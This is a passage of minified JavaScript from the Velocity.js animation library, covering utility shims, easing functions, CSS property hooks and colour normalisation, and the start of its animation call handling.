o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){"use strict";if(!e.jQuery){for(var t=function e(t,i){return new e.fn.init(t,i)},i=(t.isWindow=function(e){return e&&e===e.window},t.type=function(e){return e?"object"===o(e)||"function"==typeof e?n[r.call(e)]||"object":o(e):e+""},t.isArray=Array.isArray||function(e){return"array"===t.type(e)},t.isPlainObject=function(e){if(!e||"object"!==t.type(e)||e.nodeType||t.isWindow(e))return!1;try{if(e.constructor&&!s.call(e,"constructor")&&!s.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(var i in e);return void 0===i||s.call(e,i)},t.each=function(e,t,i){var n=0,o=e.length,s=c(e);if(i){if(s)for(;n<o&&!1!==t.apply(e[n],i);n++);else for(n in e)if(e.hasOwnProperty(n)&&!1===t.apply(e[n],i))break}else if(s)for(;n<o&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(e.hasOwnProperty(n)&&!1===t.call(e[n],n,e[n]))break;return e},t.data=function(e,n,o){var s;return void 0===o?(s=(s=e[t.expando])&&i[s],void 0===n?s:s&&n in s?s[n]:void 0):void 0!==n?(s=e[t.expando]||(e[t.expando]=++t.uuid),i[s]=i[s]||{},i[s][n]=o):void 0},t.removeData=function(e,n){var o=(e=e[t.expando])&&i[e];o&&(n?t.each(n,(function(e,t){delete o[t]})):delete i[e])},t.extend=function(){var e,i,n,s,r,a=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[l]||{},l++),"object"!==o(a)&&"function"!==t.type(a)&&(a={}),l===c&&(a=this,l--);l<c;l++)if(s=arguments[l])for(n in s)s.hasOwnProperty(n)&&(r=a[n],a!==(i=s[n]))&&(u&&i&&(t.isPlainObject(i)||(e=t.isArray(i)))?(r=e?(e=!1,r&&t.isArray(r)?r:[]):r&&t.isPlainObject(r)?r:{},a[n]=t.extend(u,r,i)):void 0!==i&&(a[n]=i));return a},t.queue=function(e,i,n){var o;if(e)return o=t.data(e,i=(i||"fx")+"queue"),n?(!o||t.isArray(n)?o=t.data(e,i,function(e,t){if(t=t||[],e)if(c(Object(e))){for(var i=t,n="string"==typeof e?[e]:e,o=+n.length,s=0,r=i.length;s<o;)i[r++]=n[s++];if(o!=o)for(;void 0!==n[s];)i[r++]=n[s++];i.length=r}else[].push.call(t,e);return t}(n)):o.push(n),o):o||[]},t.dequeue=function(e,i){t.each(e.nodeType?[e]:e,(function(e,n){i=i||"fx";var o=t.queue(n,i),s=o.shift();(s="inprogress"===s?o.shift():s)&&("fx"===i&&o.unshift("inprogress"),s.call(n,(function(){t.dequeue(n,i)})))}))},t.fn=t.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){var e=this[0],i=function(e){for(var t=e.offsetParent;t&&"html"!==t.nodeName.toLowerCase()&&t.style&&"static"===t.style.position.toLowerCase();)t=t.offsetParent;return t||document}(e),n=this.offset(),o=/^(?:body|html)$/i.test(i.nodeName)?{top:0,left:0}:t(i).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,i.style&&(o.top+=parseFloat(i.style.borderTopWidth)||0,o.left+=parseFloat(i.style.borderLeftWidth)||0),{top:n.top-o.top,left:n.left-o.left}}},{}),n=(t.expando="velocity"+(new Date).getTime(),t.uuid=0,{}),s=n.hasOwnProperty,r=n.toString,a="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<a.length;l++)n["[object "+a[l]+"]"]=a[l].toLowerCase();t.fn.init.prototype=t.fn,e.Velocity={Utilities:t}}function c(e){var i=e.length,n=t.type(e);return"function"!==n&&!t.isWindow(e)&&(!(1!==e.nodeType||!i)||"array"===n||0===i||"number"==typeof i&&0<i&&i-1 in e)}}(window),function(s){"use strict";"object"===o(e)&&"object"===o(e.exports)?e.exports=s():void 0!==(n="function"==typeof(n=s)?n.call(t,i,t,e):n)&&(e.exports=n)}((function(){"use strict";var e,t,i=window.jQuery||window.Zepto||window,n=window,o=window?window.document:void 0,s=void 0,r=function(){if(o.documentMode)return o.documentMode;for(var e=7;4<e;e--){var t=o.createElement("div");if(t.innerHTML="\x3c!--[if IE "+e+"]><span></span><![endif]--\x3e",t.getElementsByTagName("span").length)return t=null,e}return s}(),a=(e=0,n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-e));return e=i+n,setTimeout((function(){t(i+n)}),n)}),l=("function"!=typeof(w=n.performance||{}).now&&(t=w.timing&&w.timing.navigationStart?w.timing.navigationStart:(new Date).getTime(),w.now=function(){return(new Date).getTime()-t}),w);function c(){return Array.prototype.includes?function(e,t){return e.includes(t)}:Array.prototype.indexOf?function(e,t){return 0<=e.indexOf(t)}:function(e,t){for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}}var u=function(){var e=Array.prototype.slice;try{return e.call(o.documentElement),e}catch(t){return function(t,i){var n=this.length;if("number"!=typeof t&&(t=0),"number"!=typeof i&&(i=n),this.slice)return e.call(this,t,i);var o,s=[],r=0<=t?t:Math.max(0,n+t),a=(i<0?n+i:Math.min(i,n))-r;if(0<a)if(s=new Array(a),this.charAt)for(o=0;o<a;o++)s[o]=this.charAt(r+o);else for(o=0;o<a;o++)s[o]=this[r+o];return s}}}();function d(e){return b.isWrapped(e)?e=u.call(e):b.isNode(e)&&(e=[e]),e}var h,p,f,m,g,y,v,b={isNumber:function(e){return"number"==typeof e},isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isWrapped:function(e){return e&&e!==n&&b.isNumber(e.length)&&!b.isString(e)&&!b.isFunction(e)&&!b.isNode(e)&&(0===e.length||b.isNode(e[0]))},isSVG:function(e){return n.SVGElement&&e instanceof n.SVGElement},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}},w=!1;if(i.fn&&i.fn.jquery?(h=i,w=!0):h=n.Velocity.Utilities,r<=8&&!w)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(r<=7))return p="swing",g={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(n.navigator.userAgent),isAndroid:/Android/i.test(n.navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(n.navigator.userAgent),isChrome:n.chrome,isFirefox:/Firefox/i.test(n.navigator.userAgent),prefixElement:o.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:h,Redirects:{},Easings:{},Promise:n.Promise,defaults:{queue:"",duration:400,easing:p,begin:s,complete:s,progress:s,display:s,visibility:s,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(e){h.data(e,"velocity",{isSVG:b.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:2},debug:!1,timestamp:!0,pauseAll:function(e){var t=(new Date).getTime();h.each(g.State.calls,(function(t,i){if(i){if(e!==s&&(i[2].queue!==e||!1===i[2].queue))return!0;i[5]={resume:!1}}})),h.each(g.State.delayedElements,(function(e,i){i&&k(i,t)}))},resumeAll:function(e){(new Date).getTime();h.each(g.State.calls,(function(t,i){if(i){if(e!==s&&(i[2].queue!==e||!1===i[2].queue))return!0;i[5]&&(i[5].resume=!0)}})),h.each(g.State.delayedElements,(function(e,t){t&&C(t)}))}},n.pageYOffset!==s?(g.State.scrollAnchor=n,g.State.scrollPropertyLeft="pageXOffset",g.State.scrollPropertyTop="pageYOffset"):(g.State.scrollAnchor=o.documentElement||o.body.parentNode||o.body,g.State.scrollPropertyLeft="scrollLeft",g.State.scrollPropertyTop="scrollTop"),f=function e(t,i,n){var o,s,r,a,l,c,u,d,h,p,f={x:-1,v:0,tension:null,friction:null},m=[0],g=0;for(t=parseFloat(t)||500,i=parseFloat(i)||20,n=n||null,f.tension=t,f.friction=i,s=(o=null!==n)?(g=e(t,i))/n*.016:.016;l=s,c=c=void 0,c={dx:(a=r||f).v,dv:T(a)},u=x(a,.5*l,c),d=x(a,.5*l,u),h=x(a,l,d),p=1/6*(c.dx+2*(u.dx+d.dx)+h.dx),c=1/6*(c.dv+2*(u.dv+d.dv)+h.dv),a.x=a.x+p*l,a.v=a.v+c*l,r=a,m.push(1+r.x),g+=16,1e-4<Math.abs(r.x)&&1e-4<Math.abs(r.v););return o?function(e){return m[e*(m.length-1)|0]}:g},g.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},h.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],(function(e,t){g.Easings[t[0]]=S.apply(null,t[1])})),(m=g.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms"],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e,t,i,n,o,s=0;s<m.Lists.colors.length;s++){var a="color"===m.Lists.colors[s]?"0 0 0 1":"255 255 255 1";m.Hooks.templates[m.Lists.colors[s]]=["Red Green Blue Alpha",a]}if(r)for(e in m.Hooks.templates)m.Hooks.templates.hasOwnProperty(e)&&(i=(t=m.Hooks.templates[e])[0].split(" "),n=t[1].match(m.RegEx.valueSplit),"Color"===i[0])&&(i.push(i.shift()),n.push(n.shift()),m.Hooks.templates[e]=[i.join(" "),n.join(" ")]);for(e in m.Hooks.templates)if(m.Hooks.templates.hasOwnProperty(e))for(var l in i=(t=m.Hooks.templates[e])[0].split(" "))i.hasOwnProperty(l)&&(o=e+i[l],l=l,m.Hooks.registered[o]=[e,l])},getRoot:function(e){var t=m.Hooks.registered[e];return t?t[0]:e},getUnit:function(e,t){return(e=(e.substr(t||0,5).match(/^[a-z%]+/)||[])[0]||"")&&c(m.Lists.units)?e:""},fixColors:function(e){return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,(function(e,t,i){return m.Lists.colorNames.hasOwnProperty(i)?(t||"rgba(")+m.Lists.colorNames[i]+(t?"":",1)"):t+i}))},cleanRootPropertyValue:function(e,t){return m.RegEx.valueUnwrap.test(t)&&(t=t.match(m.RegEx.valueUnwrap)[1]),m.Values.isCSSNullValue(t)?m.Hooks.templates[e][1]:t},extractValue:function(e,t){var i;return(e=m.Hooks.registered[e])?(i=e[0],e=e[1],(t=m.Hooks.cleanRootPropertyValue(i,t)).toString().match(m.RegEx.valueSplit)[e]):t},injectValue:function(e,t,i){var n;return(e=m.Hooks.registered[e])?(n=e[0],e=e[1],(n=(i=m.Hooks.cleanRootPropertyValue(n,i)).toString().match(m.RegEx.valueSplit))[e]=t,n.join(" ")):i}},Normalizations:{registered:{clip:function(e,t,i){switch(e){case"name":return"clip";case"extract":var n=!m.RegEx.wrappedValueAlreadyExtracted.test(i)&&(n=i.toString().match(m.RegEx.valueUnwrap))?n[1].replace(/,(\s+)?/g," "):i;return n;case"inject":return"rect("+i+")"}},blur:function(e,t,i){switch(e){case"name":return g.State.isFirefox?"filter":"-webkit-filter";case"extract":var n,o=parseFloat(i);return o||0===o?o:(n=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i))?n[1]:0;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(e,t,i){if(r<=8)switch(e){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return n?n[1]/100:1;case"inject":return(t.style.zoom=1)<=parseFloat(i)?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(e){case"name":return"opacity";case"extract":case"inject":return i}}},register:function(){r&&!(9<r)||g.State.isGingerbread||(m.Lists.transformsBase=m.Lists.transformsBase.concat(m.Lists.transforms3D));for(var e=0;e<m.Lists.transformsBase.length;e++)!function(){var t=m.Lists.transformsBase[e];m.Normalizations.registered[t]=function(e,i,n){switch(e){case"name":return"transform";case"extract":return _(i)===s||_(i).transformCache[t]===s?/^scale/i.test(t)?1:0:_(i).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":g.State.isAndroid&&_(i).transformCache[t]===s&&n<1&&(n=1),o=!/(\d)$/i.test(n);break;case"skew":case"rotate":o=!/(deg|\d)$/i.test(n)}return o||(_(i).transformCache[t]="("+n+")"),_(i).transformCache[t]}}}();for(var t=0;t<m.Lists.colors.length;t++)!function(){var e=m.Lists.colors[t];m.Normalizations.registered[e]=function(t,i,n){switch(t){case"name":return e;case"extract":var o,a=m.RegEx.wrappedValueAlreadyExtracted.test(n)?n:(a={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"},/^[A-z]+$/i.test(n)?o=a[n]!==s?a[n]:a.black:m.RegEx.isHex.test(n)?o="rgb("+m.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(o=a.black),(o||n).toString().match(m.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," "));return(!r||8<r)&&3===a.split(" ").length&&(a+=" 1"),a;case"inject":return/^rgb/.test(n)?n:(r<=8?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(r<=8?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();function i(e,t,i){if("border-box"===m.getPropertyValue(t,"boxSizing").toString().toLowerCase()!==(i||!1))return 0;for(var n,o=0,s=["padding"+(e="width"===e?["Left","Right"]:["Top","Bottom"])[0],"padding"+e[1],"border"+e[0]+"Width","border"+e[1]+"Width"],r=0;r<s.length;r++)n=parseFloat(m.getPropertyValue(t,s[r])),isNaN(n)||(o+=n);return i?-o:o}function n(e,t){return function(n,o,s){switch(n){case"name":return e;case"extract":return parseFloat(s)+i(e,o,t);case"inject":return parseFloat(s)-i(e,o,t)+"px"}}}m.Normalizations.registered.innerWidth=n("width",!0),m.Normalizations.registered.innerHeight=n("height",!0),m.Normalizations.registered.outerWidth=n("width"),m.Normalizations.registered.outerHeight=n("height")}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,(function(e,t){return t.toUpperCase()}))},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(r||g.State.isAndroid&&!g.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(g.State.prefixMatches[e])return[g.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],i=0,n=t.length;i<n;i++){var o=0===i?e:t[i]+e.replace(/^\w/,(function(e){return e.toUpperCase()}));if(b.isString(g.State.prefixElement.style[o]))return[g.State.prefixMatches[e]=o,!0]}return[e,!1]}},Values:{hexToRgb:function(e){return e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(e,t,i,n){return t+t+i+i+n+n})),(e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(e){return!e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){return e=e&&e.tagName.toString().toLowerCase(),/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(e,t){var i;e&&(e.classList?e.classList.add(t):b.isString(e.className)?e.className+=(e.className.length?" ":"")+t:(i=e.getAttribute(r<=7?"className":"class")||"",e.setAttribute("class",i+(i?" ":"")+t)))},removeClass:function(e,t){var i;e&&(e.classList?e.classList.remove(t):b.isString(e.className)?e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," "):(i=e.getAttribute(r<=7?"className":"class")||"",e.setAttribute("class",i.replace(new RegExp("(^|s)"+t.split(" ").join("|")+"(s|$)","gi")," "))))}},getPropertyValue:function(e,t,i,o){function a(e,t){var i=0;if(r<=8)i=h.css(e,t);else{var l,c=!1,u=(/^(width|height)$/.test(t)&&0===m.getPropertyValue(e,"display")&&(c=!0,m.setPropertyValue(e,"display",m.Values.getDisplayType(e))),function(){c&&m.setPropertyValue(e,"display","none")});if(!o){if("height"===t&&"border-box"!==m.getPropertyValue(e,"boxSizing").toString().toLowerCase())return l=e.offsetHeight-(parseFloat(m.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(m.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(m.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(m.getPropertyValue(e,"paddingBottom"))||0),u(),l;if("width"===t&&"border-box"!==m.getPropertyValue(e,"boxSizing").toString().toLowerCase())return l=e.offsetWidth-(parseFloat(m.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(m.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(m.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(m.getPropertyValue(e,"paddingRight"))||0),u(),l}l=_(e)===s?n.getComputedStyle(e,null):_(e).computedStyle?_(e).computedStyle:_(e).computedStyle=n.getComputedStyle(e,null),"borderColor"===t&&(t="borderTopColor"),""!==(i=9===r&&"filter"===t?l.getPropertyValue(t):l[t])&&null!==i||(i=e.style[t]),u()}return"auto"===i&&/^(top|right|bottom|left)$/i.test(t)&&("fixed"===(l=a(e,"position"))||"absolute"===l&&/top|left/i.test(t))?h(e).position()[t]+"px":i}var l,c,u;if(m.Hooks.registered[t]?(l=m.Hooks.getRoot(u=t),i===s&&(i=m.getPropertyValue(e,m.Names.prefixCheck(l)[0])),m.Normalizations.registered[l]&&(i=m.Normalizations.registered[l]("extract",e,i)),l=m.Hooks.extractValue(u,i)):m.Normalizations.registered[t]&&("transform"!==(u=m.Normalizations.registered[t]("name",e))&&(c=a(e,m.Names.prefixCheck(u)[0]),m.Values.isCSSNullValue(c))&&m.Hooks.templates[t]&&(c=m.Hooks.templates[t][1]),l=m.Normalizations.registered[t]("extract",e,c)),!/^[\d-]/.test(l))if((i=_(e))&&i.isSVG&&m.Names.SVGAttribute(t))if(/^(height|width)$/i.test(t))try{l=e.getBBox()[t]}catch(e){l=0}else l=e.getAttribute(t);else l=a(e,m.Names.prefixCheck(t)[0]);return m.Values.isCSSNullValue(l)&&(l=0),2<=g.debug&&console.log("Get "+t+": "+l),l},setPropertyValue:function(e,t,i,o,s){var a,l=t;if("scroll"===t)s.container?s.container["scroll"+s.direction]=i:"Left"===s.direction?n.scrollTo(i,s.alternateValue):n.scrollTo(s.alternateValue,i);else if(m.Normalizations.registered[t]&&"transform"===m.Normalizations.registered[t]("name",e))m.Normalizations.registered[t]("inject",e,i),l="transform",i=_(e).transformCache[t];else{if(m.Hooks.registered[t]&&(s=t,a=m.Hooks.getRoot(t),o=o||m.getPropertyValue(e,a),i=m.Hooks.injectValue(s,i,o),t=a),m.Normalizations.registered[t]&&(i=m.Normalizations.registered[t]("inject",e,i),t=m.Normalizations.registered[t]("name",e)),l=m.Names.prefixCheck(t)[0],r<=8)try{e.style[l]=i}catch(e){g.debug&&console.log("Browser does not support ["+i+"] for ["+l+"]")}else(s=_(e))&&s.isSVG&&m.Names.SVGAttribute(t)?e.setAttribute(t,i):e.style[l]=i;2<=g.debug&&console.log("Set "+t+" ("+l+"): "+i)}return[l,i]},flushTransformCache:function(e){var t,i,n,o="",s=_(e);(r||g.State.isAndroid&&!g.State.isChrome)&&s&&s.isSVG?(t={translate:[(s=function(t){return parseFloat(m.getPropertyValue(e,t))})("translateX"),s("translateY")],skewX:[s("skewX")],skewY:[s("skewY")],scale:1!==s("scale")?[s("scale"),s("scale")]:[s("scaleX"),s("scaleY")],rotate:[s("rotateZ"),0,0]},h.each(_(e).transformCache,(function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),t[e]&&(o+=e+"("+t[e].join(" ")+") ",delete t[e])}))):(h.each(_(e).transformCache,(function(t){if(i=_(e).transformCache[t],"transformPerspective"===t)return n=i,!0;o+=(t=9===r&&"rotateZ"===t?"rotate":t)+i+" "})),n&&(o="perspective"+n+" "+o)),m.setPropertyValue(e,"transform",o)}}).Hooks.register(),m.Normalizations.register(),g.hook=function(e,t,i){var n;return e=d(e),h.each(e,(function(e,o){var r;_(o)===s&&g.init(o),i===s?n===s&&(n=m.getPropertyValue(o,t)):("transform"===(r=m.setPropertyValue(o,t,i))[0]&&g.CSS.flushTransformCache(o),n=r)})),n},(g=h.extend(w=function e(){function t(){return i?f.promise||null:r}var i,r,a,l,u,p=arguments[0]&&(arguments[0].p||h.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||b.isString(arguments[0].properties)),f=(b.isWrapped(this)?(i=!1,a=0,r=l=this):(i=!0,a=1,l=p?arguments[0].elements||arguments[0].e:arguments[0]),{promise:null,resolver:null,rejecter:null});if(i&&g.Promise&&(f.promise=new g.Promise((function(e,t){f.resolver=e,f.rejecter=t}))),O=p?(u=arguments[0].properties||arguments[0].p,arguments[0].options||arguments[0].o):(u=arguments[a],arguments[a+1]),l=d(l)){var y,v,w,S,T,x=l.length,I=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(u)&&!h.isPlainObject(O))for(var O={},P=a+1;P<arguments.length;P++)b.isArray(arguments[P])||!/^(fast|normal|slow)$/i.test(arguments[P])&&!/^\d/.test(arguments[P])?b.isString(arguments[P])||b.isArray(arguments[P])?O.easing=arguments[P]:b.isFunction(arguments[P])&&(O.complete=arguments[P]):O.duration=arguments[P];switch(u){case"scroll":y="scroll";break;case"reverse":y="reverse";break;case"pause":var M=(new Date).getTime();return h.each(l,(function(e,t){k(t,M)})),h.each(g.State.calls,(function(e,t){var i=!1;t&&h.each(t[1],(function(e,n){var o=O===s?"":O;return!0!==o&&t[2].queue!==o&&(O!==s||!1!==t[2].queue)||(h.each(l,(function(e,o){if(o===n)return t[5]={resume:!1},!(i=!0)})),!i&&void 0)}))})),t();case"resume":return h.each(l,(function(e,t){C(t)})),h.each(g.State.calls,(function(e,t){var i=!1;t&&h.each(t[1],(function(e,n){var o=O===s?"":O;return!0!==o&&t[2].queue!==o&&(O!==s||!1!==t[2].queue)||!t[5]||(h.each(l,(function(e,o){if(o===n)return t[5].resume=!0,!(i=!0)})),!i&&void 0)}))})),t();case"finish":case"finishAll":case"stop":h.each(l,(function(e,t){_(t)&&_(t).delayTimer&&(clearTimeout(_(t).delayTimer.setTimeout),_(t).delayTimer.next&&_(t).delayTimer.next(),delete _(t).delayTimer),"finishAll"!==u||!0!==O&&!b.isString(O)||(h.each(h.queue(t,b.isString(O)?O:""),(function(e,t){b.isFunction(t)&&t()})),h.queue(t,b.isString(O)?O:"",[]))}));var L=[];return h.each(g.State.calls,(function(e,t){t&&h.each(t[1],(function(i,n){var 